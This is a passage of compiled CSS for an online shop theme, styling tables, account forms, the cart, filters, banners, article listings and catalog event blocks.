      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
